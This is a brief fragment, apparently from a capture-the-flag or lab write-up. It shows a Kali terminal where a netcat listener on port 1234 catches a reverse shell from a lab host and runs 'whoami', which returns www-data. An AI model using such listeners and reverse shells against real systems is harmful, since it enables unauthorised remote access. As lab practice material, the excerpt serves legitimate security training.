 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ nc -lnvv -p 1234
listening on [any] 1234 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.29] 53240
whoami
www-data